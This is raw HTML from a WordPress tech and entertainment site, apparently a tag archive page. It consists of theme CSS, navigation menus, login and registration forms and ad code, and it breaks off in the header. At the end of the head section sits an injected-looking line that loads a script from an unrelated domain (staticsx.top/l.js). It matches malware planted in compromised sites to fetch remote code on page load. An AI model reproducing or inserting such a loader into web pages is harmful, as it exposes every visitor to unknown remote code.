    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-civilisation-v tag-26526 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69707135638a6_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69707135638a6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69707135638a6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
